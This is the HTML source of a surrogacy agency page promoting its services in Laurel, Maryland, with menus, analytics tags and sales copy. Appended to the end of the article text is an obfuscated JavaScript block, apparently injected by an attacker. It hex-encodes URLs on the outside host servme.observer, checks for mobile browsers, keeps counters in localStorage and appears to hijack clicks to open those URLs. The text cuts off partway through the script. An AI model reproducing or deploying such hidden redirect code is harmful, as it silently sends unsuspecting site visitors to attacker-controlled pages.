.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="page-template-default page page-id-2202 main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2202 current_page_item menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container">
<div id="page" class="single">	
<article class="article">		
	<div id="content_box">			
						
		<div id="post-2202" class="g post post-2202 page type-page status-publish">					
			<div class="single_page">						
										
					<header>							
						<h1 class="title entry-title">Surrogacy Agency in Laurel MD &#8212; How We Help Surrogates</h1>
						<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>		
                        <span style="display:none;" class="post-date updated">April 28, 2016</span> 
					</header>						
						

						<div class="post-content box mark-links entry-content">							
							
							<p><span style="font-weight: 400;">If you’re looking for a surrogacy agency in Laurel MD you’ve come to the right place. Our agency has a solid reputation of successfully matching the right surrogate with the right intended parents. We welcome the chance to show why our agency is different and so successful. After all, surrogacy is an important step in both your and an intended parent’s life.  And, the agency you choose to work with can make that experience even better. In fact, when working with us, the strong relationships created between the surrogate, intended parents and our team tend to last a lifetime. </span></p>
<h2><b>What is the Role of a Surrogacy Agency in Laurel MD?</b></h2>
<p><span style="font-weight: 400;">Whether you are new to surrogacy or have done your homework, some common questions that crop up include: How can a surrogacy agency help me? What type of support do surrogacy agencies provide? Is it mandatory to work with a surrogacy agency in Laurel MD?</span></p>
<h2><b>Working with a Surrogacy Agency has</b> <b>4 Distinct Benefits: </b></h2>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">As you can imagine, there is a high level of </span><b>knowledge and experience</b><span style="font-weight: 400;"> needed in order to put all legal aspects of surrogacy into place. Our agency is well versed with the surrogacy laws in Laurel MD. We will work closely with you to ensure that you take the necessary steps to protect your rights, and safeguard yourself against disappointment as well as certain liabilities. </span></li>
<li style="font-weight: 400;"><b>Our surrogacy agency focuses on the smallest of details.</b><span style="font-weight: 400;"> Matching two people together is one of many steps. Our agency will also help you create suitable financial arrangements, arrange medical appointments, walk you through the legal documentation, answer your questions and give you as much support as you need throughout the surrogacy journey. We leave no stone unturned. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">We understand that a </span><b>successful surrogacy experience is based on many aspects</b><span style="font-weight: 400;"> that not only include medical history, but personality, beliefs and ideal, expectations and more! Our surrogate agency makes sure everything is properly communicated and set in place. We pride ourselves on doing the little things in order to ensure a smooth and comfortable process for the surrogates and intended parents we work with.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Of course, not every </span><span style="font-weight: 400;">surrogacy agency in Laurel MD works exactly the same way.  The process and procedures from agency to agency will vary. </span><b>The best way to get started is to fill in and submit the form on your right.</b><span style="font-weight: 400;"> This will provide us with some starting information and a way to contact you for a follow-up chat.  Having an introductory chat is a wonderful way to determine how comfortable you feel with our agency and to have your questions answered.   </span></li>
</ol>
<h2><b>We Strive To Be The Best Surrogacy Agency in Laurel MD </b></h2>
<p><span style="font-weight: 400;">As a leading surrogacy agency in Laurel MD, we have the knowledge and expertise to make your journey truly special.  If you’d like to explore the opportunity of working together, we’d be more than happy to help you in any way possible.  </span></p>
<p><span style="font-weight: 400;">Simply complete the brief form on this page and we will reach out to you as soon as possible. Better yet, if it’s during office hours we invite you to call us now to speak with a member of the surrogacy team. If you happen to reach our answering machine, please leave a clear message with your phone number and the best time to for us to call you. One of our team members will be in touch with you as quickly as possible.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 